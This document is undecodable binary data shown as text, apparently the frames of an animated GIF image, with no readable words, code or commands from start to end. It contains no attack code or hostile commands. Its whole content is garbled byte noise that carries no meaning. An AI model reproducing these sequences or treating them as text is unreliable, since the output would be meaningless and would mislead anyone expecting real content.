�,���%O-]3_Ȑ��,�0̘�����\ЇS�$��SaԐ1]e}p4ب��]0 �׸3��`��ਡh9j��#w�^�Ĩ�椘t�q�Qc�R��8fL�8����"�Ơ��*�lӧO��A+�O�`�J1��&����n���\lqD����b�&�u�a�(+��2\G�L�&����)'v@��aBg�P�8f1�������a�p��&�2��"⒇�T QNY���ZLd�5H*����q闕1i���1���}�f^�&̍@e��y�֎1}w�u��H'@��Z�)�~A$G�<��)|.v�a{��Q$"g~�ةF�d���[j�J�O1
�'�aFe���Y*!��~�
Yw��((]Iq��z*�	�K�d������*grv[%���(�_�8�5ўK0����,o=֛+����G�r/qP
0N� ��@���l��P�/��4�� 󰸩H�5���ɷ����p�����ʲF{�L��3c�20��q�M�.n	��'��4��������N�4�~�eiՌ�7��\oT�y��ͣ�~�iv��ŉ�k�DL�Tm7LmӅ	�wc�@��f�w�Rӥ������"~�ܘ�㤞���- �>�8psnм�1.���(�t����a���22q�5����:醻K�8
V�>�&�xnR*MOs1�7P��/E�vI�P/��P֟���Aє��5$�Ϙ���/����o���篿��_u$�1SHX�$������rXA��	d}�@�e��O c2�O�'b8��`�%8	V���(L�	�W�M�����zn7���h@%�0B �%��E-��q�H�H�Wb�T���H"�ԀX��X̢��`� ���<��f$ȈDvb�F� �RE($�
U�� �Kц6|� T\�3I�8hB�D�iܣ= �b�
DZ򒘔@�Q�n r$yF(J�gp�{ʎ*�цl �a�%�Qk��pL,Dq�c@���!5A�b^��Č�7r��I����6$0QD#����7��I�c�s��;��*.�Wd�+��T���,�*bAO+ZR�@�1���gZ� (@K�He2s ά�;Ȱ|�b��p�B��\X4o��M��Q ���3��U��<#I%��d�"���Swd��"*�1T��@�?��
T��:�F)�QOUT2�q��9�!~B%WX�6�`��F�L$�I]	�*�Q�xDvJP	XӣpG���bѐ@��׾�CӘ�6�SJ*��P�b���.���G.!���8�XC�a�J2V�bU�+M��u�B�(G+�zw<��(*4!W��
����K�BuG4�цFX4��i9��w���ͫ[O��P���x+^��"�Ե��M�B��l�*T�Rȱ��%(�
s�t,mC-���u�c�̰jaQ��AvA�`����8�����,i�O�~û�]�$ݐM<��u�zc��X���O*
�
Q��ـ�9��kD�aʕ�3hԟ:��D=��	�B^d�_�N����D�gc1�.���(�U�~���UFc1�6�������Zc�����@���.�R��hi����˖dPn""QK�4� hX%�)�Y���x�*��Jg�L�\�3DQ�u�����L,g��ɤ���CI��=[��� ���@���<$�3��:����%+
�fË[,��Ak���F��0V_0z��j��5�Úܪ7r�w|Ԗ��4]C������&B!�FK`�5�mT��o���І6��[m��@��*K�U|��.�6���Uã]�1��U��]�<�A�H�H��H�1��hT4����8qc��h�h%"a�r���8F�7+mYS��^���oH���ƶcm�wlC���\�\�RDc��G?$����ҋj�mh���B?*K�^eU��`�@�K����>���K}��G4���k cߘz�QG|Xc�X�.��{�9� +��U���v�7���~��s�9z����sqAIQ� �m6p
E����:�]`$�$�(�,nU:����&
Ar��$e����9��#\xb��cta�G�ס�6�C��F.�}bw z�ǐ]�ttԕ)��]�6Hq Y��k�@Y�	V4��Z�
�%Wm ���L�`	 RE�$Wt7�&W��
pWl��B��X�p�[�p
��U�����ڠ	�Po \�`�b�4g���۠M�
C�_#��P�Dwj�����R�5H�J�0�@\mPt�`�@S1eymW�D����J��
��MmP���5�}�j��t|8���P�偩pMn8����$��x�ΐj�0m�G��a��{P�� Pn��m��u+�p�HY������� ��|���Hxf�	�P}T\t'̀~�!ހQ� ��pS�I��������(�ݰ	���}xc�(5���E������Z��Px !�   ,  i �  � H���� "Q#�ոT��V�S� 3j�ȱ�ǃ��:ՠ#&N��mZ���˗7A�D&&a�E�ɳ��e�R	+���M}*]�	����+�槫X�j�
u�2j��J�+�/SqZ˶�[N�Kᩜ/I��˷o�S]?ѭ��HI;������ �.���ō�VJm�dŬoĜy�f��a�ܒU �vK�=��S�1U�HZ6m����V��ޥ\&y��b�����p�9!͈<��`����-��|�o.�e��ыU����O�?ؽ1�����1����s��ig�����I\�� t��7_K� X!Bge������)�p�0zu� �AH�G�Ԥ&�@C�&�m�1�ܶ�8�ɘ�G
.�2���&�4��)Ej�G�,��8�p��=!#���]��8�u���A3��$�&QBˌC'G�I7"�{j�ޝm L�T%�v�$O�t�R ��)Z���}=�6 �.	�]�v�JO�`�R�=�"�@�^���8��
0��	��Q����nM��������ҰS�J�|q�ʓ0���k����'�<�����rt-L@�hKȨ8m��zM��"�K��y'��nG����a/�eO�4�����kW�q��~B�Q ���
b4�ȓ��g��.��e�6�O�>��G�$LE�E��8�(��NOgo1�	+� s2� #��qRe�!s�)��MH׷��W��K�P#"�4���G/����-E�J���lξW�ئ�}v�.�I�F�(�wr/���%�P/��z}��/}�7�Ru����8���[�܌7�6���⌧�����؆��y��h��_C�S$��9o���ɻ[s|�=��9v¬.�J0��	�b�+H�l�b~�/I��O��e�C�	C�u=�ȓ���Av�o�����&Ĝ��΋Q���,�x�%�s���ŝ��zé������x���e�`�@� ��09J�<�<Q/dD �����$��}����oy�aO���>�O�0	��\�#�o)y
��,���E�CZF G�D��K��s"뢼�p)V$��4����%��Y�	m��A��I+l��Tp�]�b���;�E{�@��3�4����$'9�
!�O[1(��'ei,�2'���Z[%kx7�rl@��^ɸ��̥.w��^����0�I�bn�"��E"��HI�W��d���@̝�	�H�,���bR6$�-�#��	�Ή��<����;���DL��+R��
e`�¨�PNa dn",�pB#�a	� e��$I,��J�c��IL ���z�� ��9�����]`/�!���5L���d^��P*b��~,4 �*�цn��IY��*��TU�A @��
&���hV��z��`.�ш�$z	�(��X�E^$�G9�z�M�#P�.�Q�}@�BuG9�!4v���kW�
���#�X�V�Q�hX6ژ�,D���^���h�WP�
��"̠�|b`�ȕ���*P!m����P�Gi�U�"n�j �
m���M.r;׶f����5��4,�ǘn<���\��f�S���.���@�"��U�6�I�`i��w��E�&�
T$ûn��[
Q���N�!���J���i, �Q�j�=E;��ᣎ7i(�5���h�C��u�\���O�V� CG�P
�@�0mڀ�e`��E(V�"�����?^�\9Ax���/T%paT�ç�Xf$���yl��x�3$@�U�b��}�E������8�;:Z�r��ǈFWK�c���M�"{�R� hC#rQ�Z4y���p(�A�JcŊ���X����E�� �Rh"hV1l�	zl#P��;|[�R$6��X�y�Nf��4T5��rh��0���`��Z҆N?�͏"wa��e,�څ.(��D,�a	���i��@la=�¸�PE���g3��ϛ��>���U�vs͆/ر
~�����5�!�ƛ��^5��1�)���W�F(r�b5'Fm��:�1U�R��w��Y��t����A��"��EK�g,\���У�ib�w �Z�&:��L�c�N��)X�m���Xc��pʮ<�и�;���R��ߡ��*��7� 8(N�X˦��iH~��NC5@_f�&4�3K]� � N%p��36 �o(�}�������ƣ��8�{��`hb���mL5�}FH#~tV��m�;T������^`bQq������k���.�N1�g�������[V�Hp�(?̑�k���X���m+�^���Xؾ��~��T�2ܡ�\����3BA��#o�L� J��`�c�	�k�� <�Zs��p9�V��Y��z�� �yq�
��m�J�~��	�����
m�We��
�0q�����7��@vB�k�%k��V���Rl�������f�0���S��z�P
���``F� �W~ �Pd���A�(�QV
����&3ĠBvq��9 q�Z7Ѡ�'�p|��{������T������e�����`	���0��n2C��Z��
��,Ru���V�`�#��oϐ�]ET�`x%i	U'g]�T��ր����OU
��p!��۰o �ep0`�P3Sw:T�Z��p&�y�7f�e 0��
��y56d�`�� ��s��P��U�	�sڰ��s��� �X�<��c�@5�0�`CA�� ��`�pj��c��Y9&�P| ���0Wm����'�v�H�@T3�P��})8��W�o'��`�������#Oenq���w%hd�'q��`m�� �X߀|dw�3^� �����p
�P
fh�f��P4�L�����Pm�d�0�� r��V�^�p�\f��P	��Yq�c�(r���c p�;&� ��`��c����e	�P��xT���7��](������|�	 ���^��mٖm ��Ԁ�m �`1a	��4�� ��c��l�����p�� �����g�P�5 !�   ,  q |  � H����*\�0�Ç#>\���ŋ-`ȱ�Ǐ%���)��(S���jȗ0cI3 �Sr��ɳA*�2�
EXs�͞Hu�ʴiQ�G�"]ڴ�̧�J�Iժ׏X#jݪ�׳�BK֧Y�p�}Ȗl׸x�uXw�ݼx���ٶ,�Â�J�{mb�6��8rNƓ�V��9s�͑;{f
����BK�=���^�IY������٤_C6}wjݖ%�v
�s��1k�=�����̛�-:���c[���:o������|C�˛����z�헿������w���~O��	�W�8�N trt�a.��e�7�p��_p	Z��v*ta���Xa��"Q)�w�|&���������hP�:�c��H �z	�������=2���6B)��+R��b��r� ��9��饇`�'�(��ޚdR(�n�g�ީ�x.��&�qb�d�$�'�z��琉b��~��z&��'���馜v�
4��)ꨤ�jꩨ��ꪬ��꫰��*무�J5!��&� 	j��g�P��&��+�1�#��iR1	-'�$kP$Φ����� &��� &�X"`*�� �0�c1��	 ���"��,&���̸�) ���=�X��@��) #�'�ċJ(��bM#��/*� Ј�!��*�2*0� ��J()@.��/ �t�N.���X�2C�p���2�7��cKI�� �l�V .ǂ�A<�I��󴀬`��(_M��RJ���@-��HM��"A�0�Q��K�o/TL,q  �5�h�� �-P�c 
�}�*����1�t��:kS� ��s(F�O!=�2��K2�H`y?�w�M)�@�Ԝ�(�X�� ���@���O?�*ڔ"
>	)3�ǯ�{9 d�k��,%<4�t��6��&$P�m�By�s����
���pǰ�*ЅRtA ������0�;D�g$���>��>��Mv���̲�= T-{� �7�Ba���F��	�B�C����5��h ;� mXcX�7�
MD�k=8cd���G�0X
���hag7���lN#�54(�&�\[�6��~�c��6$�%&Џ��9���]O��Xʎ�U����D0�@5
��� �7Fx�\x0g.TE46&c �0a( 9����� ��&�Tvq�
d�-�a��u���&U�I�}����0L"7 �a������
�"p!�c4�óy� ���L���I��yF<j��	M"S�ق�9T��̩B����ެ9�?�+�`?���`Ci�<��`(L@QT�;�i6���}��@������n6�FP�@&�4!�`��ZCM
�l����	#��E���	��cm���հ���k)�2|�	������: �ՙ�4�
��V1@k�B5�ڦ'ԕ�ǰ�:Y���BQ��3>
 �6���DE���9���]��
Q	 <�q8+@CBJ�x��5�Q��j��]T= j�B`��?vq7������:	R1 H���?,�:Mhp�( dS�[wD#��G9ڐ��� ��F,���ֵ����#��3>#���ek���U(#��R�[�hP���A6��g@���i�(�c�#��]�o����B��#���s�c���w��T����E6��Q��B�`� ;���)B��45&] h��>�]F�mD#�K��Z�VK�Iq���ԉ/h��)�ň�_E���#�����ut�9�御v��� ,4�U�m���(�#��v�b��aA��!ע�H�8�{�Ch%�&  �X��H�9Nѿ��4��i���	LXz� �5
m�����:��� 0��Mh��o���A��*$p��������5�!R������-zH�͆[� �*�T��:mk��:�����"�h�|���� �0�;��2 D��@�"� �b]��8a8Q�[/QL�(��Yc�(u�)\�H4 ����,z<�.d�{K�嶑�i��� d���8<c��f�'�A ��9[��v�l�]�乡�d�2M/S1l ��rq��6����%��PnH*̑������6 X�^���?�����\ܼ� �(8�7cld��F6� 5����E6���d����I7�t�l�&��{�s$w�Q����T�nx�ͳ�!��ިE�}��1��xC?<߈��Θ�L��\x��`B1���l������
�{x^�Q���я����X7�ƌ��ΈC�э��6&�H~�>BX+,;�>C !�   ,  q |  � H����*\�p٧�#J|hY��3j�Ȱ�Ǐ nbũ�ɓ(9���eƐ0c���S��8s�l�j�˟3�
UXs�Q�=�ʴ)��G�&U�ѩՙP��J��կ �jE곫W�h�˳�Y�i�"\;��[�x��j�l޿Om�%�#�{���zo⣋�6��X�ۻ��V�Yif͂�-����[/�5}:���@Y_E��R�Vi&�;�k��[�v��f�Ù�;����5:���j�ӃB�.9;��|�{��.s;� �˃W,>v��替�r���?�/���h��	ןG�a6 C�v�Z�Yvނ6�Y��A�P��Y8���=���1�߇a��zqX�ҡ�b�ѝ�"M*�6�4�Ȣ�3�8����!�>��c��Y#�C*)�|N��a@)�T���F)ڔ�y��a��%��U���Z>y�����f�W6i��]�Y'�z~)g�V�i��kV�u��Xh�t
�'�g��f����(�����U��Yrʞ��Zf�{��瘤ZhꜢ���*��Zk��@�ʮ���++İ�(��k��&���6���F+���Vk��	EBM0-C4��zX1�D�T$аDM�m2�@��D�)�|�Q ��Ҷ2�0�P��H� 0�&Q�	 ��cN�`I��8�1����@,�(C�9zi��M�|D23M �"�7┆����8j���3���*�4bL`��r ݴ<�2'mPš
A:3��ɫ��. 4�5A�x@(�X�H ��
 +� � hN(HG2ߔ���&�p��; \�KA݀*^�8 �<@?to��*�D3�6��"�6��t#<?�r�  J.� q�]9C���
 ڔsL(����� �K*n ���hC�B��܍X��1�X dx-A)�X <���� D�
&��"Jꥨ�Ǌ�Ӆ*�׽5�,.A��<*�H(P��\  c��F)D������w�r� x�*�v�v�e&>��rX�y�<��ͯ~
���P'�m�#��B)� Q�B �h �ƶV��E(V�i���(G�(hA��y�<(w4�D�f��6���G<C�І�\H���!� �M��C ��+E9J��cD#��ҍr�#�p��JDw��� �WA��bn����؍�ȑ��8��x�8tA� ���(��cˋF�b��R0Ώ�����A]t��H�!�oh����"�a��U�L�@�� �i	 2b�7*b���E<��a�Ѝ��=�Hm���c���
U�|��+R!��� h�[6|��U�c�3/Wɤ	���f'�Y�y�N����
U����b;@��cX�s]H��yρ���`?z�C�C�E2�����6y�5��4�DC���^��
MhwH-G9��F�n���16輮=�-H ��Sw�� C�U$��asP �gj.I�풊�v�Sv��aR˱�UZU!�����U�l���O�w�b�|� �PhC����_麍gj�K�D��Ź�� �"a[hXt�&d������~\Ä��,���oHv���)@����M�� 0�r�� 7k�7�ai�"����:֑��d��"q�3���wU�mB>�
U(cy��F0���<#Gͨ=�*Vhch�؅5ܱ��j"h�@4�k�b�0�m�9�;�Zc�3�yi��y�qX�*Y��%�G?���V  G���P�Y�����>1v���8fGW�h�#�5�^A���o @���4���8�M��>a4����@>�a2ʢ���-�2���A��.h��X�X�	b�B��ǡ��������Հ���c���?T��m��w��3DR�1B����4,�o�c-�/� h<��wO�U�=ÔۨEƈ������Xp y�6���KC02V����)��2�`�v��8c)��P������Lѻ�����a2V��l����V�Y�bm�b$�NU�5��\�"�6Y<z<��Ĩ��}����:���Z���H��jT����Ho�s�3�R|cB�q9����(J��$�.w� �QAF���&6�3,A�,���X$���6lc��[*U�r���@�ǗM�!u���޶aT��(��J���%�)్�~CĖ� ���	qd����;N1�Y���qC0j��l�bm�E7�Q�6���p1C�d4�� �Ӑ��	D�娄9>'z!�!�7@?��{�À��F.�k��BdA,��1�^�؆���2Ktc��g��a	g4���C���Ft���Y.��6$���@��ЄX���3�f8��g��|�$� K��&�P7�� !�   ,  g |  � H����*\�0�� ��D��2�3j�X�a V9�d���ɓ(zL%��KN�Rʜ�pe˗1i��	�&C�`�*��B�B�*�hT!ҜK�Jl��ԫ5b�'֯�"�
��J�\�z5[V�A�l��57�չ�ڍ���޽J��x�`���< �b��?.��fP��yF^�Ys宗;��6��Ť�r>=s�i֭SW]�뤵S�Ɯ���޺e��\��⾅�%�|�r�̛g��2n��c��<o��a����������Ԯ>!��ᩧU�~�꠯�7/�:��띇Xz���Y���߁2(`c�� ��W�}a�J�a����� �w ����߉#�X�&���H��6��_���X��=ވa�:�l&�Hd�=-Yd��A����Q)���a����q	���������	����y�C�@#+pB�t�i�x��|��矀*蠄����QSG- �\EMB��)B��T5,��@��i, (C�R� ��%#�*�x�c�&��S+� *���O�\� ��c'�"�1�F:OA��
 �2, ��4�L���(�hS��CP �4  ����A|��lAШ�
 ��@(�$ĉi��B��I)�XOA��)���(���C���1�xlP2��j�;�*�J�j�J��:У�*S�5]h�6�d�1B����1"T�7 [�;���+B� �>(���2Ĝ"�<ִ��4��2 �q � ;O�s���A߸��"Q\�����L��6 ���3l��"es<=���E$���	=xԅ�E#t#���|�mrʽa &�����?dK#�J)�W>��}Bͣ�D<�� d ;�����.�1���<:�L?�7~0��ήp�4��K,���@�X#�@�l����*֔ëI���*�7�.�/l�CH,����x)F,��6�H`Z�V���F@YϰƮ|ǐ 6`^e��X��<C�WB (�69�iԊ�� ��	DyT���Ǒ �M ��>V(��Z�@�vfi�m��@��Ł� 輦�\@O �p����*�P� F�G4���$iOs�@�1���.�+��шF�K ň�*��k�C$�$�@�Z����q���#);H�Q�8�b��'bx�����g�#��@"�
v(C���3Vq�ɡ"]��Bu� Q�4�m��Y���ڪ|��Y �ZHc�!�x_?b�T�o=�2���m`z��7���4m� �h���0U��p�6�f?o�:��@���#��U+��F���� `�D4uʧ����;�Џ��!"��>&
R)� �0G�J��3���L!��n1�
�#(�c|�&"��kd�a#d��IZ#��&Ե�c�Bg���Aj�6j�"��xXTH5��0�0�5�dR��z?�\�qe�?��ׂ�ݰ5���6�RF�?��a�ꊈ�Z��C>Q;��6��
��B a *��ʘ�����;�fô����R$J�D0jQ.��b��5j ~�ê�0F ���p@H9�q�@�2���=�qYb�0��
��1#"y��A�ӂ0���4@1~%��&m��G.vK�\� �	�D g�ft��	GX7b	]�$�QhA !�   ,  c |  � H����*\�0@$�?=�H��ŋ��i#Ə C�f�ɐ(S6<IѤʗ0	�,�2�M�5�����̊;{
���eΡH�4�ӂKu}�4�¦T�ZU�5kҭ	�z
�ر=�<���Z�l��|[0�ܗt	ڽ�2���|q�,ԯ@��1�8��ō���d��-_V�n��3���Yo��E�F�z5�Ӈa�6�z��ڶCˎ�[ ��+�-|8���"ON{�l�˙�t.=5��	�c�^��t���'�o��p�ЯcW�~=���3 }o�����?��k���������!x���1蘃�AH���Qȗ�wa(��mq���c�蕈Y�H��Z��UQc+.�'�4�h�8��<���@)�DV���Ԥ"85��@�x��&�
��tq�B��s% �$�X)Ѥ� �3ł�Kڸ�;�X�B�d��*�\����OJ�l�ʟ	���Bʔ�V4�����"��<� �j�(B)*�t�, t� R�F��(S���3����kB��:P=���jBѐ�+B��w�A�x:�A�ԅ�m��&H�˟�2��
Mʓ6�H�&J�[P)��J�*
�)�3�d�(}�F���=�X��Ԏ{�4��O�E[2�EM�՟��ˠڠ��A� @�9@qE�$R��$s�@ނt�-Ĝ2I�<9��/E�R��<��@栔�95��3�4L��!%�R��ҋA���BJ�- ǔ2�7lRT�?�cP.� p�	�1cIE��PQ�1��{w !�   ,  c |  � H����*\�0�'�?-�H��ŋ��8Ə C�ʢ0j"S�TH�$ʕ0c��x2�M�3)ּ��cN�;{
���aСH]x4�ӌ%i�|JU�R�M�&��0�֡\z��3���do�5�6�̨:����`۹8���W�^�|��u)��_���%��f]�w_|<0�䊔Z�13�͜zZ�a��K[�Z5��][�f�z6�ڶ1�ν�Xټ����Y�ġ2NN�8[��G:������c7�}�r��M/�_�;y���{W��=v���[��zr���W�O������������8y)����Q8���a����q����x����ؘ���X����ؗ�x�8��nј��d����ZE�E�l�Di�H&��L6��PF)�TV�ԏV
DMT�IL�B�l�"J�"�1}bN(��̐X �@�0��*� ��2ł�2�dI�;�*�1�*�*A3ϐ�4*�&C�"hH�$��_=�'H�ڄ�=�S)�Hp�H�`�
�*
�3�3��t�(*٪�9��NB����E��?q�+D_P4jU���*� ��H��4�B�E�8�����@��D�)�x
�<u�H� ��3�d+P�"	C�@���fA�rzpHϬ�ʶ%�.�A��y�'E���=�҈k�PQ.1T��� !�   ,  h |  � H����*\�@�@#J�H�b� �,j��Qc�TC�I�#ɓ(+�Lɲ%.c��)��I�6svĩ��J�>��JT"ϢHM�t)S�N��*5(ժ=�bͩukͮ^c��r,ٔf����*۶Y���*w�׺v���[v/_�~��|��̴�'"Nq1c��+�,�e��)cVzy��Ξ�y4�ɦO[V�Q3iסa{���6fەqK���7c߉�N��`���U���]�s�Õޖ�Z�g�����W�[�c�_��T�O�7M͚s{���T��>����Ͽ��� (��h��&�����@�DBQ � L1ZE2*�	0���@	$�&}�
'���dPC1(@$+�"�R�2΋�mrJ��3$'|X�P 4��:�8cP �4ΐ�<��.��'%}�@,��8��0C�2�3�P(P$�p� ;o�f �ع�&���O!���И��ӆ7S�IfA��"��dƤ鐘�H�;��5� K(]l�%� �	������5�31�"���SN9�lB�� ��'n����ʤ��O?�3����2P4��҅(��5md��8M���6�0M��`����*�2�*�(mhʣ��"�����l����;�$��R.�J4�XcM<�(ʾ�<� �K#$~�ј�t����n,�lS
���&�[J���"*�h�r(��B��j#
>� ��4DO�F�T.{�1q-�*�H �*�`" �h
�'��J2��Ů�h���8C%5� �����L,��;i).K�7�0͊0���k�=3�?�hC�ZG��� �z4���R�|kbb*>�~#M��Bv�7�Z�ާ���,/o��*��*��6k��⍗�H-���@�8\J)�@�{G,���;swQ�|����1 l�O1��҅6�<C{޷�O���3��J�6�C��6�����$P�o ��pG)�a�Lq�a��\�J����ψ����\��w]��)�Ccx󳝽 	[x�D�_�|�
���� �|�>AV�B�R�J�(u����/��lR^�*F8Ç��S���@��c�b1�����EC��2 
�!�����\$��0���f��)l>���1
&
�D�� K�	N�A�xc��q���M�	�8�v1y-�� �H�q�����>6��mX����5X22�H�@Ґ�M�D��W��M�������3S]�����6�;�z�F�B�hi"�@_r!%�N���1V	 `^X,����w*sPL4i��zQi?�{���q�rlcR���;p�<
#�C�3��m�j_�����R;�c֨� K�-�`� �6H�d*B�����I�J3g|��۴�2w�����=��Z���膒�T�1�bd���P�O�r-�C��;�~�(�C���M��3�i�fE�U<�\�X��z�#�3j-,�7,����<���8!��P�5::�P���*B!
ktC)��D,pQ�oT�/�مrh��G#N�̹�ZcϘG+��~Ȃ�((M`�ul���2�AD!����gQ�\iti��,��We<p� �;�f'U���E��\�)�� ^2�!ٶV�؆��a	K4����ޘ�^4>m�zX�ė��n�qcZ�]���Yn��8�=�q���o��a,�цrlOˬ��D���
��x�A6e�����0�qp�oN�\�T!�-l�����\\�8�{��Egn#�Hػ�wDYw-�{�J
u�O�$
D*օRT��EM�X2~,ZE��^Ib�g	��[� �6�!K����#���um�0ꢖQy<��H؇8�?B��8'��WV�cq�>d	110�
pT�]C8Q�֩��F9�k���l��|���:����:��Ṣf���Q�Ƣ���% m����U���	����0�1�*j��y�=�@ ���^0ܐˣ��dJ���M� t���D1���j>��F��c	c4����=�Q���{bF.�4%q�c �9^����>�a@7H 4��D� �B���zC����C���}2D��,፦w�Z  !�   ,   g �  � 8�Y�6*\Ȱ�ÇsY"H��ŋ	Zj��Ǐ�eI2c�l S����Yɗ/��\I��Boa��ͦϚق�J��ϣ)�]*�ӏ�r.�����Z�ZE(t*Lf�����,��`��}���KoZf���\q}�tKr#�l��d,o�Z��^�3�Ȓ~�:���L����hxe���+���W�6s�m���o��l��5��*�m������:�����@��+�E��gS��f� r��E9߾j꾟ԫ��ΰ�;��ӫ��J�5�mœW�MԬ���/]%���o4�W�|-�߁���s�D��J7�7�h!tKő�,� Rx�1dM���R��7� =&n	�W���4@T,�Uqչ�}3Z���:5�`��x�P.�Ug�V֠����J�%��dC��'�8(Q8�C�*S���7�UgIX$�Y"*U��@,X��^C�y)P �#用�yQ,��9�(�4�M�⽑̠S��*D
t�*�hB�n��D~
ĉ����I(����1��X�*��Zk�B�%���J�e#U� ��32�P-.�*�"+-�{v鬦hN��sI7��g�څ(��B.���bM#�^Kk��hs�6�|�M9��&�ڬv-ED;��6�ﾽ���x�o��p�t�kQЎ���m�n��`j���f��J��Z��=㩅+�T��r&�rEF
,A)���r�x�%o�"MQ~�IwCgt�'ה2��6}ƨJ��M�P���ݙ��5	:h�`��Jd�d����S���S�p3-wI� ���e*E#�3u1���G��9c(��3gI�;�M���C���Sj�)�C���.M�Rwu�M�A��P�u<u���<�Nop�нڠ~�軗�H)�XS�۸c�ӻ��[����.gқ���qD�}����;��[�1����>�������W�.��h���?F�z��t���������
8�;��Vzc`Fb��{,��(��Qď�<8�D�}$�ɦ���O�O�\��婃4\
%���pm����H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL��� P ���2t��O���Y >Q�M�q�(F "�@$ �` �QH����&�H�=��0dE�HNp�s$H���T�O�HE0D��.A�*Ua{�d�Ƞ+X��X�����@vyJQ��H,�f���2�`Xb���2z)���P�"B�
U(#�`�6a���P$ �D�*b7��B�0�8r�Od�$��jD	` SZ�DA=	I�E�� ��q$�ҫO@'`�~�B���'EZ ��U�dӟ�مh$ѰOJ��D�C�1�F�%�c#�w��9
Q��1\]xP�D��N���3W�LQ�##s�цF���(�n��x�3]8�5��~  5*1Nq'e�T�Ѕ*Q��{>4�@�8Ħ��A���4�X�>��>.�C�#�\�*U��8�4UC�ZES� fL��tm�<��uxJ�D����Bt������� ̖9%-WI%Ш��Q�x^�(�i<��pGW�O��©�U��
C4�
@1T�1�!�H�6�q���⯸�;�p��<c��[�;�!�W���;Z1	w��;�W ��Z`��\:�m�H��Ɵ>�[D���ېE*b���&ֽ��'�a����CE������3�=d ��	D����9 
$�h ��guw�r%� �?��Td���`łf�E���}D�X���Q�*>9�����/*��AR���8E,VᲘec�X;��/QB������{����E;4Q�P@��ӠP��Q��㞢�F��!
8�Bs�q�������(�p�!�Ƃ���-�{�R�L5�1��9H��,rL��V̖�F�Dj��k�,[4���r,�bcYu�,��q���(h�h�Xl캨@^4� �4�A�5�QY�Q�hC��.�]������a���V7��� ��
w�z�U~Y(�ݨZ�ڨ�~��f1F�����w�m�ZTB�8�m[��J����L��ƕ��ߓRڈVl�4��#��r10��`c�wp"��&D�uxV�1ˑ�l�63o�7On�1���?�lqKK#�HL7!MD�#���B��u��xf 6�
X}#���vBu� (��Ƙ6J�U(�^�H{��8CDIF�%�0�8k���p?��d�5�j�&ܳq[+�t]�{��	�����Z�1i|W@+w迟����a�H�7
��?1��P�.��jc��(b%���"ŀ�(�v<=�0�v�~����րw����b�>�pݠx,�W���J`	���@s��gM���� f���UA�P�1Jy�g0g{I
�Q���a� ��q_��Z��g�1W�T� cga�`
/7���QDX��	��P��;��g��_;���I�s�v=�Gc���	��q��	��)#hѰy�(��&��� ��P��Xfǰ��	e(]���Q�kP�
\F.׳y��(�H�`� �opf}	��!mv�	�`�@��!�P(������	k�Z-A��	U�qP���]�gT�'Qe��"� ���!��m�������E�!"�H���bTj���js��X't�	��FW ���'�����m���n�C�x��`��.�F� ���	� �5*u ���F��L y��=�w��]�`�p�  �=�$�@�P0�,;��`�dZ��FC�0�D���D�md�8dQh�4�!��F�Д�� !�   ,   g �  � (0���*\Ȱ�C�#J�H�"��3jth��G�C����dɑ(S*4ɲ�ʗ)[ʌ�fș8m�ԈS�Ο{�Jt�С?]&=�hӝL��<	5*E�,�Z��5�ԭ\_F�6�+؋"Q#��T��5��ܸ	'����+w��e�R	�K�-�M0��}�	��{6WlYL� .��	�g�N���sf��;{�:�8j#M3��z5뉑)B�D,�M��ն��A�U���A�U�g�V�2�3&`�yOH�1qȪ���
J���4i
�\�m�e#���;�����߯_SU�A�J $mg1��3�H ��z��F�@�}���&>�!J�v
0n��p��RE$J8*�VLP��݂�tT�y�G'�1d�@�)G�BY"��L�	4�$����L�ɄJ���Ғ�&#�i��)YB��j^N�&A�LG̙sv	���
�r��嗀Z�I,;��}&�Q�9�h�H����� �b'�i"ϧ��)��c�������D���j���H���8�>&���N7�Ω밳�WJ-� �J��:�M#w�J-���RN6ɚ�Ly$~TK6�8c�8��M#����~޶a����Q.�0��%�t��;&���6m`�d,�YQ6�X�%��S�~��K�}�*�y�DԆ7�fͪ�q6��6���;P.%g�Q�p-�,),���3!����)��pȚ� ����ل��jqTa�	3cZ�kS��ބ^�ha)�L݈ט�-�,ִ�b��}4F���Թ��ز@�˽�=d��:�6Sk��bP�M��;D^�e�RS=y_��ׅ<dD�ސy^,�u�nZ��bN1�)	2���Y�"F8K۲cF8ԡ��	'���'� C0��' 5���_Ӟ^�`"'����]?NY�;�c��Ӵ������X��níXާ������B9���   ��E(h�s����	$yl�*�4�hl�n���9�&%<Uh~t܈f1���O1�PD�""(5Ё��7�� h�3���bA�"�x���"�6�"��z�3�I�F]��_�f�cQ�I����ZLP1���X��b��%D~dH:ܡ��Ԉo���ٔ	�=o�3��FܱF@�m�Zt��,�Z�������ȸ�hi����1�IF����ŌZLm� ��$�N�n��F�D)K@�H�,�*�]��$�;8):T�����7��d�����RLiZ����O0�6LR9Õ��6DN�ϖ#�&A�Mx���LfP��?y���g)��L[B̙��8r��������qHy#^��Di�>[�2�a�79�����&HC�x�����-�R�X"� a���Qc ��9θ"
G�U�1�*V�$�i��S!R=�㑈��T�TKr4��t�R�jE��1Q�iG�@�qj��j����U{��#���
��Z��0�����3�Vd�e=k�;�T�oH�(�Y�X�xc�����Z��FD�&L��Vz6"���6��5��B��-H%mY�h���`n5`l�R{�C���1���2���;n3l2���gC��\��ӌ���0J[~ڭ��ծ1fk˺�/�G#H�6P�w�Y6��D#�g-�h���7��mI �����$S$��{��P̐�K�'La�`,  �&d�h@�w
 5��� �4#.qA61 �'������%� E"1a�f�+ 0�gfu��9B#�W`�y�1� F"�̂�A�s�F�2RQ����`�@���b���A�M�op��7a�U(�PE?��dN�Jj�%Ș���AY�*�`�-z&	E2е��:��1�!�����´�!s���F9Ա�b�(�5���E����J����^��pg!�Rh� ѐM����d4�phl�dU�33��JQ�c$o����t8�	��� XE�!o	 L���5,F�h�ǰ<  �l  �\$��!e�l��`�qQQ��۬ޜq$ �cHg �{�����̫�p�:�A|� 㹷�Q~�r z���� p�v �j.00�he� �F<&^�Z�d�P̶q"v�]��(B���lC��;J!(�<���>Ɔo��|AY��0�A#. � �)�3��}c�6�Cq�c< �Nu�%��c ��d�Z4����tÏɐჸ^�R�^ x��Xs@�n �@��u�<� �F?���gtA�xF��'�c��ӆ�cy/#ѩ�?u�	zh^](�@�a�m4�g��*J���'c ��N����M�"R]P&N��X�cE���آ��1��CGc��|2=��!�� o�^������_ �oo�n��0~�U�0A"���P��{M�q�p� �p8"
���R
� ��$D���\L�P���pP��
�0���zc��A�l� SU�{&�C�h�Ƃ��n_�)Ϡ|�Q?�x�0P�!��'��-DQ�!�p�� ѐ�̱z�!� �	�b�����'b{�U�vn"�ׁ��6�sa��cF��9�P
